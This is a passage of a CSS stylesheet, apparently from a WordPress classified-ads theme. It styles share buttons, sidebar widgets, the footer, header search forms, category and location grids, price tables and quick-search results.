.countdown-wrap h5{
	margin: 0px;
	line-height: 1;
	color: #4b586b;
	font-size: 22px;
}

.countdown-wrap i{
	font-size: 35px;
	color: #4b586b;
	margin-right: 15px;
}

@media (max-width: 768px){
	.col-sm-4 .single-price{
		display: none;
	}
}

@media (min-width: 769px){
	.hide-price-big{
		display: none;
	}
}

.random-author-ads li{
	display: flex;
	align-items: center;
	margin: 0px;
	margin-bottom: 20px;
}

.random-author-ads li > a{
	flex-shrink: 0;
	width: 80px;
	margin-right: 20px;
}

.random-author-ads li h5{
	margin: 0px;
	margin-bottom: 5px;
	font-size: 16px;
}

.random-author-ads li > .flex-right{
	width: calc(100% - 100px);
}

.random-author-ads li:last-child{
	margin-bottom: 0px;
}

/* END SINGLE ADVERT */

/* 21. SHARE */
body .post-share a{
	border-radius: 50px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	margin: 5px;
}

@media (max-width: 414px){
	body .post-share{
		flex-wrap: wrap;
	}
	body .post-share a{
		margin: 0px 10px 10px 10px;
	}
}

.facebook{
	background: #899dce;
}

.twitter{
	background: #60d2f5;
}

.pinterest{
	background: #f74c53;
}

.youtube{
	background: #ff0000;
}

.instagram{
	background: #709cbf;
}

.vimeo{
	background: #44bbe1;
}

.dribbble{
	background: #fb70a6;
}

.vk{
	background: #42678e;
}

.google{
	background: #db4935;
}

.linkedin{
	background: #71c5ef;
}

.digg{
	background: #202020;
}

.tumblr{
	background: #35465d;
}

.reddit{
	background: #ff5700;
}

.stumbleupon{
	background: #ea5e33;
}

.whatsapp{
	background: #25d366;
}

/* END SHARE */

/* 22. BLOG LISTING */
article img{
	border-radius: 2px 2px 0px 0px;
}

.article-media{
	display: block;
	text-align: center;
}

article h4,
article h5{
	margin-top: 0px;
	margin-bottom: 10px;
}

article .single-meta{
	margin-bottom: 20px;
}

article .single-meta{
	margin-bottom: 20px;
}

.article-excerpt{
	margin-top: 20px;
}

.element-articles-wrap .article-excerpt{
	margin-top: 10px;
}

.article-excerpt p{
	margin-bottom: 25px;
}
/* END BLOG LISTING */

/* 23. WIDGETS */
.widget{
	padding: 30px;
}

.widget .white-block-title{
	margin: -30px -30px 30px -30px;
}

#wp-calendar caption{
	font-size: 12px;
	color: #aaa;
	margin-bottom: 10px;
}

#wp-calendar th,
#wp-calendar td{
	text-align: center;
	font-size: 12px;
}

.widget ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.widget ul li{
	padding: 5px 0px;
	margin: 0px;
}

.widget ul li:first-child{
	padding-top: 0px;
}

.widget ul li:last-child{
	padding-bottom: 0px;
}

.widget ul ul{
	margin-left: 10px;
}

.widget_categories li,
.widget_archive li{
	display: block;
}

.widget_categories li:after,
.widget_archive li:after{
	content: ' ';
	display: table;
	clear: both;
}

.widget_categories li span,
.widget_archive li span,
.widget_adifier_advert_locations li span,
.widget_adifier_advert_categories li span{
	color: #aaa;
	float: right;
}

.widget_adifier_advert_categories img,
.widget_adifier_advert_categories svg{
	width: 20px;
	margin-right: 10px;
	margin-top: -5px;
}

.widget_adifier_advert_categories svg{
	fill: #374252;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;	
}

.widget_adifier_advert_categories a:hover svg{
	fill: #008c77;
}

.widget_adifier_advert_locations ul li,
.widget_adifier_advert_categories ul li{
	padding-bottom: 10px;
}

.bottom-sidebar-wrap{
	padding-top: 75px;
	padding-bottom: 25px;
	background: #374252;
	font-size: 13px;
}

.bottom-sidebar-wrap .widget:not(:last-child){
	margin-bottom: 35px;
}

.bottom-sidebar-wrap .widget{
	background: transparent;
	padding: 0px;
}

.bottom-sidebar-wrap .widget .white-block-title{
	margin: 0px;
	padding: 0px;
	margin-bottom: 20px;
}

.bottom-sidebar-wrap .widget .white-block-title h5{
	color: #fff;
}

.bottom-sidebar-wrap .widget .white-block-title{
	border-color: #4b586b;
}

.bottom-sidebar-wrap,
.bottom-sidebar-wrap a,
.bottom-sidebar-wrap a:hover,
.bottom-sidebar-wrap a:focus{
	color: #70839f;
}

.bottom-sidebar-wrap a:hover{
	color: #fff;
}

.bottom-sidebar-wrap .styled-select:after{
	color: #484848;
}

.bottom-sidebar-wrap .styled-select{
	background: #fff;
	border-radius: 2px;
	overflow: hidden;
	border-color: #fff;
	color: #484848;
}

.bottom-sidebar-wrap .adifier-form{
	border: none;
}

.bottom-sidebar-wrap .adifier-form a{
	line-height: 40px;
	right: 15px;
}

.bottom-sidebar-wrap input[type="text"]{
	color: #fff;
	background: #2d323e;
	padding: 0px 15px;
	border: none;
}

.bottom-sidebar-wrap input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}
.bottom-sidebar-wrap input::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}
.bottom-sidebar-wrap input:-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}
.bottom-sidebar-wrap input:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}


.bottom-sidebar-wrap .white-block-title h5{
	margin-top: 0px;
}

.bottom-sidebar-wrap .widget_categories li span,
.bottom-sidebar-wrap .widget_archive li span{
	color: #70839f;
}

.bottom-sidebar-wrap .bottom-advert-meta .price{
	color: #fff;
	font-size: 14px;
}

.bottom-advert-meta .no-strike{
	margin-left: 5px;
}

.widget_adifier_posts_list .flex-left{
	flex-shrink: 0;
	border-radius: 2px;
	overflow: hidden;
}

.widget_adifier_posts_list img{
	width: 70px;
	margin-right: 15px;
}

.widget_adifier_posts_list .flex-right{
	width: calc(100% - 85px);
}

.widget_adifier_posts_list ul h5{
	margin-top: 0px;
	margin-bottom: 5px;
	font-size: 15px;
}

.widget_adifier_advert_locations i{
	color: #00a591;
	margin-right: 5px;
}
/* END WIDGETS */

/* 24. FOOTER */
.page-template-page-tpl_search_map footer{
	display: none;
}

.copyrights{
	padding: 20px 0px;
	background: #2d323e;
	font-size: 13px;
}

.copyrights div,
.copyrights a,
.copyrights a:hover,
.copyrights a:focus{
	color: #aaa;
}	

.copyrights a:hover{
	color: #fff;
}

@media (max-width: 414px){
	.copyrights .flex-wrap{
		display: block;
		text-align: center;
	}

	.copyrights .flex-wrap > div{
		margin-bottom: 5px;
	}

	.copyrights .flex-wrap > div > ul >li{
		float: none;
		display: inline-block;
	}

	.copyrights .flex-wrap > div:last-child{
		margin: 0px;
	}
}

.subscribe-title i{
	font-size: 35px;
}

.subscribe-title p{
	margin: 0px;
	line-height: 1;
}

.subscription-footer{
	background: #fff;
	padding: 40px 0px;
}

.subscription-footer .form-group{
	display: none;
	margin: 0px;
	margin-top: 10px;
}

.subscription-footer i{
	font-size: 30px;
	margin-right: 20px;
	line-height: 1
}

.subscription-footer input{
	border: none;
	width: 300px;
	max-width: calc(100% - 150px);
	height: 45px;
	border-radius: 50px 0px 0px 50px;
	padding: 0px 20px;
	border: 1px solid #2d323e;
}

.subscription-footer .flex-right{
	max-width: 40%;
}

.subscription-footer .adifier-form{
	border: none;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.subscription-footer .submit-ajax-form{
	background: #2d323e;
	position: static;
	color: #fff;
	height: 45px;
	line-height: 45px;
	padding: 0px 20px;
	border-radius: 0px 50px 50px 0px;
}

.subscription-footer .submit-ajax-form i{
	font-size: 13px;
	margin: 0px;
	margin-left: 5px;
}

.subscription-footer h4{
	margin: 0px;
	font-weight: 400;
}

@media (max-width: 768px){
	.subscription-footer .flex-center{
		display: none;
	}
}

@media (max-width: 684px){
	.subscription-footer .flex-wrap{
		display: block;
		text-align: center;
	}

	.subscription-footer .flex-center{
		display: block;
	}

	.subscription-footer .flex-wrap > div{
		margin-bottom: 20px;
	}

	.subscription-footer .flex-wrap > div:last-child{
		margin-bottom: 0px;
	}

	.subscription-footer .ajax-form{
		display: inline-block;
		max-width: 100%;
	}

	.subscription-footer .adifier-form{
		justify-content: center;
	}

	.subscription-footer .flex-right{
		max-width: 100%;
	}
}
/* END FOOTER */

/* 25. HEADER SEARCH */
.labeled-main-search{
	background: #fff;
	border-radius: 2px;
	padding: 20px;
	padding-bottom: 15px;
}

.labeled-main-search > div{
	width: 100%;
	padding: 0px 10px;
	margin-bottom: 10px;
}

.labeled-main-search > input[type="hidden"]{
	margin-bottom: 0px;
}

@media (max-width: 414px){
	.labeled-main-search{
		flex-wrap: wrap;
	}
	.labeled-main-search > div{	
		width: 50%;
	}	
	.search-submit:nth-child(3){
		width: 100%;
	}
}

.labeled-main-search > div:last-child a,
.labeled-main-search > div:nth-last-child(2) a{
	width: 100%;
}

.labeled-main-search > div:last-child{
	align-self: flex-end;
}

.labeled-main-search input,
.labeled-main-search select{
	margin-bottom: 0px;
}

.header-search{
	padding: 30px;
	margin-top: -50px;
	border-radius: 2px 2px 0px 0px;
	box-shadow: 0 -12px 10px 0px rgba(42, 47, 54, 0.3);
	position: relative;
	z-index: 2;
	background: #f8f8f8;
}

@media (max-width: 414px){
	.col-sm-push-1 .header-search{
		display: none;
	}
}

.header-search select,
.header-search input,
.header-search .select2-selection{
	margin: 0px;
	background: transparent;
	height: 50px;
	border: none;
	font-size: 15px;
	padding: 0px 20px;
	font-family: "Quicksand", "Helvetica", sans-serif;
	font-weight: 400;
	padding-right: 50px;
}

.header-search .select2-selection{
	padding-right: 0px;
	z-index: 2;
}

.header-search .select2-selection__arrow{
	display: none;
}

.header-search .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 50px;
	padding-left: 0px;
	color: #aaa;
}

.header-search .select2-container--default.select2-enabled-color .select2-selection--single .select2-selection__rendered{
	color: #484848;
}

.header-search .keyword-wrap,
.header-search .header-location,
.header-search .styled-select{
	overflow: hidden;
	background: #fff;
	position: relative;
	border-radius: 2px;
}

.header-search .keyword-wrap:after,
.header-search .header-location:after,
.header-search .styled-select:after{
	content: '\e808';
	font-family: adifier;
	font-size: 18px;
	position: absolute;
	right: 20px;
	width: auto;
	color: #ccc;
	height: auto;
	line-height: 1;
	top: 16px;
	opacity: 0.4;
}

.element-qs input::-webkit-input-placeholder,
.header-search input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #ccc;
	opacity: 1;
}

.element-qs input::-moz-input-placeholder,
.header-search input::-moz-placeholder { /* Firefox 19+ */
	color: #ccc;
	opacity: 1;
}

.element-qs input:-ms-input-placeholder,
.header-search input:-ms-input-placeholder { /* IE 10+ */
	color: #ccc;
	opacity: 1;
}

.element-qs input:-moz-placeholder,
.header-search input:-moz-placeholder { /* Firefox 18- */
	color: #ccc;
	opacity: 1;
}

.labeled-main-search select:not(:checked),
.header-search select:not(:checked) {
   color: #ccc;
}

.header-search .keyword-wrap:after{
	content: '\f0a1';
}

.header-search .header-location:after{
	content: '\f05b';
}

.header-search > a,
.header-search > a:hover,
.header-search > a:focus{
	width: auto;
	height: 50px;
	line-height: 50px;
	background: #FF5A5F;
	text-transform: none;
	font-size: 15px;
	padding: 0px 30px;
	font-weight: 400;
}

.header-search > a:hover{
	background: #d54b4f;
}

.header-search > div{
	width: 100%;
	margin-right: 5px;
}

@media (max-width: 414px){
	.header-search{
		flex-flow: row wrap;
		justify-content: flex-start;
	}

	.header-search > div,
	.header-search > a.af-button,
	.header-search > a.af-button:hover{
		width: calc(50% - 5px);
		margin-top: 5px;
	}

	.header-search > a{
		width: 100%;
	}
}
/* END HEADER SEARCH */

/* 26. ELEMENTS */
@supports (-moz-appearance:none) {
	.kc-search select[name="category"]{
		margin-left: -5px;
	}
}

.kc-search form{
	border-radius: 0;
	box-shadow: none;
	overflow: hidden;
	background: transparent;
	padding: 0px;
	margin-top: 0px;
}

.kc-search form input{
	border-right: 2px solid #f8f8f8;
}

.kc-search .af-button,
.kc-search .af-button:hover,
.kc-search .af-button:focus,
.kc-search .af-button:active{
	border-radius: 2px;
	background: #00a591;
	color: #fff;
	font-weight: 600;
	width: auto;
	padding: 0px 40px;
}

.kc-search .af-button:hover{
	background: #008c77;
	color: #fff;
}

@media (max-width: 414px){
	.kc-search form{
		flex-flow: row wrap;
		justify-content: flex-start;
	}

	.kc-search form > div,
	.kc-search form > a.af-button,
	.kc-search form > a.af-button:hover{
		width: calc(50% - 5px);
		margin-top: 5px;
	}
}


.kc-search-vertical .header-search{
	box-shadow: none;
	background: transparent;
	border-radius: 0px;
	padding: 0px;
	display: block;
	margin: 0px;	
}

.kc-search-vertical{
	background: #fff;
	padding: 30px;
	border-radius: 2px;
	width: 100%;
	margin-left: auto;
}

.kc-search-vertical h5{
	margin-top: 0px;
}

.kc-search-vertical .header-search select,
.kc-search-vertical .header-search input{
	padding: 0px;
	border: none;
	border-bottom: 2px solid #f1f1f1;
	margin-bottom: 20px;
}

.kc-search-vertical .header-search .keyword-wrap:after,
.kc-search-vertical .header-search .header-location:after,
.kc-search-vertical .header-search .styled-select:after{
	right: 0px;
}

.kc-search-vertical .af-button,
.kc-search-vertical .af-button:focus,
.kc-search-vertical .af-button:hover,
.kc-search-vertical .af-button:active{
	width: 100%;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	margin-top: 10px;
}

@media (max-width: 414px){
	.kc-search.kc-search-vertical form > div, 
	.kc-search.kc-search-vertical form > a.af-button, 
	.kc-search.kc-search-vertical form > a.af-button:hover{
	    width: 100%;
	}
}

.widget-alike-search form{
	display: block;
}

.widget-alike-search form > div{
	width: 100%;
	border: none;
	margin: 0px;
}

.widget-alike-search.kc-search form input,
.widget-alike-search.kc-search form select{
	border: none;
	padding: 0px;
	border-bottom: 2px solid #f1f1f1;
}

.widget-alike-search .header-search .styled-select,
.widget-alike-search.kc-search form input{
	margin-bottom: 15px;
}

.widget-alike-search.kc-search .af-button, 
.widget-alike-search.kc-search .af-button:hover, 
.widget-alike-search.kc-search .af-button:focus, 
.widget-alike-search.kc-search .af-button:active{
	width: 100%;
	height: auto;
	line-height: 40px;
}

body .kc_tabs > .kc_wrapper > .kc_tabs_nav{
	background: transparent;
	text-align: center;
}

body .kc_tabs_nav > .ui-tabs-active,
body .kc_tabs_nav > .ui-tabs-active:hover,
body .kc_tabs_nav > .ui-tabs-active > a,
body .kc_tabs_nav > .ui-tabs-active > a:hover{
	color: #202020;
}

body .kc_tabs_nav > li{
	border: none;
	display: inline-block;
	float: none;
	background: transparent;
	border-radius: 2px;
	padding: 0px;
	margin: 0px 3px;
}

body .kc_tabs_nav > li > a{
	line-height: 40px;
	font-weight: 600;
	color: #484848;
	background: #fff;
	font-family: 'Quicksand', 'Helvetica', sans-serif;
}

body .kc_tabs_nav > .ui-tabs-active,
body .kc_tabs_nav > .ui-tabs-active:hover{
	display: inline-block;
}

body .kc_tabs_nav > .ui-tabs-active,
body .kc_tabs_nav > .ui-tabs-active:hover{
	background: transparent;
}

body .kc_tabs_nav > .ui-tabs-active > a,
body .kc_tabs_nav > .ui-tabs-active > a:hover{
	color: #fff;
	background: #00a591;
}

body .kc_tabs_nav > li:hover{
	background: transparent;
}

body .kc_tabs_nav > .ui-tabs-active > a,
body .kc_tabs_nav > li > a:hover{
	color: #fff;
	background: #00a591;
}

body .kc_tabs_nav ~ .kc_tab.ui-tabs-body-active{
	background: transparent;
}

body .kc_tabs_nav ~ .kc_tab .kc_tab_content{
	padding: 0px;
}

body .kc_accordion_section > .kc_accordion_header{
	background: transparent;
	border: none;
	border-radius: 2px;
}

body .kc_accordion_section > .kc_accordion_header{
	float: none;
}

body .kc_accordion_section > .kc_accordion_header:after{
	content: ' ';
	display: table;
	clear: both;
}

body .kc_accordion_section{
	margin-top: 5px;
}

body .kc_accordion_section:first-child{
	margin-top: 0px;
}

body .kc_accordion_section.group{
	padding: 0px;
	background: #fff;
	border-radius: 2px;
}

body .kc_accordion_header > a{
	font-weight: 600;
	padding: 15px 25px;
	font-size: 16px;
}

body .kc_accordion_header.ui-state-active > a{
	color: #00a591;
}

body .kc_accordion_header > span.ui-accordion-header-icon{
	margin: 0px;
	padding: 23px 20px;
}

body .kc_accordion_content .kc-panel-body,
body .kc_accordion_content{
	border: none;
	float: none;
}

body .kc_accordion_content{
	color: inherit;
}

body .kc_accordion_content ol,
body .kc_accordion_content ul {
	margin-bottom: 15px;
	margin-left: 20px;
}

.kc-panel-body:after{
	content: ' ';
	display: table;
	clear: both;
}

body .kc_accordion_content .kc-panel-body{
	padding: 0px 35px 5px 35px;
}

.categories-slider,
.adverts-slider{
	margin-left: -10px;
	width: calc(100% + 20px);
}

.adverts-slider .white-block{
	margin: 25px 0px;
}

.element-categories-list .af-item-wrap{
	position: relative;
	margin-bottom: 10px;
	background: #fff;
	border-radius: 2px;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
}

.element-categories-list .af-item-wrap.side_icon_bg:after,
.element-categories-list .af-item-wrap.top_icon_bg:after{
	content: ' ';
	position: absolute;
	background: #34495e;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
	opacity: 0.5;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.element-categories-list .af-item-wrap.side_icon_bg:hover:after,
.element-categories-list .af-item-wrap.top_icon_bg:hover:after{
	opacity: 0.6;
}

.category-item{
	padding: 30px;
	position: relative;
	z-index: 2;
}

.category-item h5{
	margin: 0px;
}

.side_icon .category-icon,
.side_icon_bg .category-icon{
	margin-right: 25px;
}

.top_icon .category-icon,
.top_icon_bg .category-icon{
	margin-bottom: 20px;
}

.side_icon_bg,
.top_icon_bg,
.side_icon_bg h5 a,
.top_icon_bg h5 a{
	color: #fff;
}

.top_icon_bg,
.top_icon{
	text-align: center;
}

.element-categories-list svg{
	fill: #008c77;
}

body .top_icon_bg .category-icon img,
body .top_icon_bg .category-icon svg,
body .side_icon_bg .category-icon img,
body .side_icon_bg .category-icon svg{
	max-width: 34px;
	display: inline-block;
	flex-shrink: 0;
}

body .top_icon_bg .category-icon svg{
	width: 34px;
}

body .side_icon_bg .category-icon img,
body .side_icon_bg .category-icon svg{
	max-width: 30px;
}

body .side_icon_bg .category-icon svg{
	width: 30px;
}

.top_icon_bg .category-icon,
.side_icon_bg .category-icon{
	width: 70px;
	height: 70px;
	border-radius: 50%;
	background: #fff;
	line-height: 65px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.side_icon_bg .category-icon{
	width: 60px;
	height: 60px;
	line-height: 60px;
}

.category-item-count{
	font-size: 13px;
	opacity: 0.5;
	line-height: 1;
	margin-top: 5px;
}

.top_icon_bg .category-item-count,
.side_icon_bg .category-item-count{
	opacity: 0.8;
}

.categories-slider .owl-item{
	margin-top: 7px;
}

.owl-carousel .category-item .flex-left a{
	display: inline-block;
}

.price-table-element{
	text-align: center;
	overflow: hidden;
}

.price-table-price{
	font-size: 30px;
	font-weight: 700;
	padding: 40px 0px;
	color: #fff;
	background: #4b586b;
}

.active-price-table .price-table-price{
	background: #00a591;
}

.price-table-price .tax-included{
	font-size: 10px;
	margin: 0px;
	margin-top: 5px;
	color: #f8f8f8;
	font-weight: 400;
	line-height: 1;
}

.price-table-title{
	text-align: left;
}

.price-table-title h5{
	color: #fff;
	font-size: 15px;
	padding: 10px 20px;
	background: #2e3744;
	position: relative;
	z-index: 2;
	margin: 0px;
}

.active-price-table .price-table-title h5{
	background: #008c77;
}

.price-table-title{
	position: relative;
}

.price-table-content{
	margin: 40px 40px;
}

.price-table-element .af-button:focus,
.price-table-element .af-button:active,
.price-table-element .af-button{
	margin-bottom: 40px;
	background: #4b586b;
}

.price-table-element .af-button:hover{
	background: #2e3744;
}

.active-price-table.price-table-element .af-button:focus,
.active-price-table.price-table-element .af-button:active,
.active-price-table.price-table-element .af-button{
	background: #00a591;
}

.active-price-table.price-table-element .af-button:hover{
	background: #008c77;
}

.kc-video-overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 0;
}

.kc-video-bg .kc-container{
	position: relative;
	z-index: 2;
}

.kc-video-bg .kc-row-container{
	position: relative;
	z-index: 1;
}

.blogs-element h5{
	margin: 0px;
	margin-bottom: 5px;
}

.blogs-element .top-advert-meta li{
	padding-top: 0px;
}

.blogs-element p{
	margin: 0px;
}

.row-slider-section{
	position: relative;
	overflow: hidden;
}

.row-slider img{
	position: absolute;
	top: 0px;
	left: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	z-index: 0;
	opacity: 0;
}

.adverts-big-slider .white-block{
	margin: 0px;
}

.adverts-big-slider{
	border-radius: 2px;
	overflow: hidden;
}

.adverts-big-slider img{
	border-radius: 0;
	max-height: 437px;
	object-fit: cover;
}

.adverts-big-slider h5{
	margin: 10px 0px;
}

.adverts-big-slider .owl-nav > .owl-prev{
	left: 10px;
}

.adverts-big-slider .owl-nav > .owl-next{
	right: 10px;
}

.adverts-big-slider .white-block-content{
	position: absolute;
	bottom: 15px;
	left: 0px;
	z-index: 1;
	right: 0;
	background: rgba(255,255,255,0.99);
	padding: 20px 25px;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0, 1.0);	
}

@media (max-width: 414px){
	.adverts-big-slider .white-block-content{
		position: relative;
		background: #fff;
	}
}

.element-categories-v-list .flex-left > a{
	margin-right: 15px;
}

.element-categories-v-list h5{
	margin: 0px;
	font-size: 15px;
}

.element-categories-v-list svg,
.element-categories-v-list img{
	width: 20px;
	margin-right: 10px;
}

.element-categories-v-list svg{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.element-categories-v-list svg{
	fill: #2d323e;
}

.element-categories-v-list a:hover svg{
	fill: #008c77;
}

.element-categories-v-list a:hover h5{
	color: #00a591;
}

.element-categories-v-list li{
	padding: 0px;
	margin: 0px;
}

.element-categories-v-list li a{
	padding: 20px;
	margin-bottom: 3px;
}

.element-categories-v-list .category-item-count{
	margin: 0px;
}

.round-icon{
	display: inline-block;
	text-align: center;
	border-radius: 50%;
}

.element-categories-tree .af-item-wrap{
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}

.element-categories-tree .owl-nav>div{
	top: calc(50% - 38px);
}

.element-categories-tree .white-block-content{
	position: relative;
	z-index: 2;
	padding: 20px;
	width: 50%;
}

.element-categories-tree .af-item-wrap:after,
.element-categories-tree .af-item-wrap:before{
	position: absolute;
	content: ' ';
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
	background: linear-gradient(to right, rgba(255,255,255,1), rgba(255,255,255,0.96), rgba(255,255,255,0));	
}

.element-categories-tree .af-item-wrap:before{
	background: #34495e;
	opacity: 0.3;
	z-index: 1;
}

.element-categories-tree{
	font-size: 13px;
}

.element-categories-tree li a,
.element-categories-tree .view-more a{
	color: #aaa;
}

.element-categories-tree li a:hover,
.element-categories-tree .view-more a:hover{
	color: #00a591;
}

.element-categories-tree .view-more{
	font-size: 11px;
	margin-top: 15px;
}

.element-categories-tree h5{
	margin-top: 0px;
}

.element-categories-tree ul{
	padding-left: 10px;
}

.element-categories-tree li{
	padding: 0px;
}

.element-categories-tree .view-more i{
	width: 12px;
	height: 12px;
	color: #00a591;
	font-size: 12px;
	border-radius: 50%;
	text-align: center;
	line-height: 12px;
	margin-left: 0px;
}

.service-icon{
	display: inline-block;
	border-radius: 50%;
	width: 65px;
	height: 65px;
	line-height: 64px;
	font-size: 20px;
	text-align: center;
	margin-bottom: 20px;
	flex-shrink: 0;
}

.service{
	margin-bottom: 50px;
}

@media (max-width: 414px){
	.service{
		margin-bottom: 20px;
	}
}

.service h5,
.service p{
	margin: 0px;
}

.service h5{
	margin-bottom: 5px;
}

.service p{
	line-height: 23px;
	opacity: 0.7;
}

.service.vertical{
	text-align: center;
}

.service.horizontal .service-icon{
	margin-bottom: 0px;
	margin-right: 15px;
}

.service.horizontal .white-block-content{
	display: flex;
	align-items: center;
}

.service.horizontal.right .white-block-content{
	justify-content: space-between;
}

.service.horizontal.right .service-icon{
	order: 2;
	margin-right: 0px;
}

.service.horizontal.right .service-content{
	order: 1;
}

.hiw-wrapper{
	position: relative;
	z-index: 0;
}

.hiw-item{
	text-align: center;
}

.hiw-item.service p{
    color: #999;
}

.hiw-item.service h5{
	margin-bottom: 15px;
}

.hiw-item.service .service-icon{
	margin-bottom: 35px;
}

.hiw-item .service-icon{
	width: 100px;
	height: 100px;
	line-height: 100px;
	font-size: 30px;
	box-shadow: 0 0 0 10px white;
}

.hiw-item{
	position: relative;
	padding: 20px;
}

.hiw-item:nth-child(3n):before,
.hiw-item:nth-child(2n):before{
    content: " ";
	width: calc(100% + 45px);
    height: calc(50% + 130px);
    top: -52%;
    border: 2px dotted transparent;
    position: absolute;
    border-radius: 50%;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    left: calc(-50% - 23px);
    z-index: -1;
}

.hiw-item:nth-child(3n):before{
	border-top-width: 2px;
	border-bottom-width: 0;
	top: 4%;
}

.hiw-wrapper-2 .hiw-item{
	width: 50%;
}

.hiw-wrapper-3 .hiw-item{
	width: 33.32%;
}

.hiw-wrapper-4 .hiw-item{
	width: 25%;
}

.hiw-wrapper-5 .hiw-item{
	width: 20%;
}

@media (max-width: 414px){
	.hiw-wrapper{
		display: block;
	}

	.hiw-wrapper .hiw-item{
		width: 100%;
	}

	.hiw-wrapper .hiw-item:before{
		content: none;
	}
}

.af-title p{
	font-size: 16px;
	font-family: "Quicksand", sans-serif;
}

.element-locations-wrap{
	margin-right: -15px;
	overflow: hidden;
}

.element-locations-wrap a{
	display: block;
	border-radius: 2px;
	overflow: hidden;
}

.location-title h6,
.location-title p{
	color: #fff;
	margin: 0px;
}

.location-title p{
	opacity: 0.7;
	font-size: 13px;
}

.location-title h6{
	font-size: 17px;
}

.element-locations-wrap > .elem-location-item{
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
	height: 300px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative;
}

.element-locations-wrap > .elem-location-item:after{
	content: " ";
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
	border-radius: 0px;
	background: #34495e;
	opacity: 0;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.element-locations-wrap > .elem-location-item:hover:after{
	opacity: 0.3;
}

.element-locations-wrap .location-title{
	position: absolute;
	bottom: 15px;
	left: 20px;
	z-index: 2;
	padding: 12px 20px;
	border-radius: 2px;
	background: rgba(0, 0, 0, 0.6);
}

.element-locations-wrap > .elem-location-item{
	width: calc(30% - 15px);
}

.element-locations-wrap > .elem-location-item:hover .location-title{
	background: transparent;
}

.element-locations-wrap.style1 > .elem-location-item:nth-child(4n+2),
.element-locations-wrap.style1 > .elem-location-item:nth-child(4n+3){
	width: calc(70% - 15px);
}

.element-locations-wrap.style2 > .elem-location-item:nth-child(2n+2){
	width: calc(40% - 15px);
}

.element-locations-wrap.style2 > .elem-location-item:nth-child(5n){
	width: calc(20% - 15px);	
}

.element-locations-wrap.style3 > .elem-location-item:nth-child(5n+2){
	width: calc(40% - 15px);
}

.element-locations-wrap.style3 > .elem-location-item:nth-child(5n),
.element-locations-wrap.style3 > .elem-location-item:nth-child(5n-1){
	width: calc(50% - 15px);
}

.element-locations-wrap.style4 > .elem-location-item:nth-child(5n-2),
.element-locations-wrap.style4 > .elem-location-item:nth-child(5n-1){
	width: calc(40% - 15px);
}

@media (min-width: 667px){
	.element-locations-wrap.style4 > .elem-location-item:nth-child(5n+1){
		height: 615px;
	}
}

.element-locations-wrap.style5 > .elem-location-item{
	width: calc(33.3333% - 15px);
}

.element-locations-wrap.style5 > .elem-location-item:nth-child(5n+1),
.element-locations-wrap.style5 > .elem-location-item:nth-child(5n+2){
	width: calc(50% - 15px);
}

@media (max-width: 667px){
	.element-locations-wrap > .elem-location-item{
		width: calc(50% - 15px)!important;
	}
}

@media (max-width: 414px){
	.element-locations-wrap > .elem-location-item{
		width: calc(100% - 15px)!important;
	}
}

.location-columns-5{
	columns: 5;
	-moz-columns: 5;
	-webkit-columns: 5;
	-ms-columns: 5;
}

.location-columns-4{
	columns: 4;
	-moz-columns: 4;
	-webkit-columns: 4;
	-ms-columns: 4;
}

.location-columns-3{
	columns: 3;
	-moz-columns: 3;
	-webkit-columns: 3;
	-ms-columns: 3;
}

.location-columns-2{
	columns: 2;
	-moz-columns: 2;
	-webkit-columns: 2;
	-ms-columns: 2;
}

@media (max-width: 684px){
	.element-locations-list{
		columns: 2;
		-moz-columns: 2;
		-webkit-columns: 2;
		-ms-columns: 2;
	}
}

@media (max-width: 414px){
	.element-locations-list{
		columns: 1;
		-moz-columns: 1;
		-webkit-columns: 1;
		-ms-columns: 1;
	}
}

.element-qs{
	position: relative;
}

.element-qs input,
.element-qs .adifier-form{
	border: none;
}

.element-qs input{
	font-family: "Quicksand", sans-serif;
	font-size: 15px;
	font-weight: 400px;
	padding: 20px;
	height: auto;
}

.element-qs .adifier-form a{
	line-height: 60px;
	right: 20px;
}

.element-qs .ajax-form-result{
	position: absolute;
	max-height: 180px; 
	width: 100%;
	overflow-y: auto;
	background: #fcfcfc;
	padding: 10px 20px;
	top: calc(100% - 3px);
	left: 0px;
	border-radius: 2px;
	display: none;
	z-index: 999;
}

.element-qs .quick-search-list .qs-img{
	width: 50px;
	margin-right: 10px;
}

.element-qs .quick-search-list h5{
	margin: 0px;
	font-size: 15px;
